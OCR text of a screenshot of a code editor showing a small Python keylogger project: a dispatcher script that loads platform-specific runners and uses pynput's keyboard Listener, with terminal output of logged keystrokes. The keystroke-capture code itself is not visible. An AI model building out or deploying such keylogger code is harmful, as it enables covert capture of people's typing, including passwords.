 EXPLORER
keylogger.py M
macOS_runner.py M
1
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
Windows_runner.py
13
1
1
OUTLINE
TIMELINE
Keylogger > keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
19 # Path: Windows_runner.py
20 hello
21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Code - 'l'
'o'
Code - 'o'
'o'
Code - 'o'
Key.enter
Code - Key.enter
zsh
Python De...
master* 0 0 Ln 21, Col 1 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier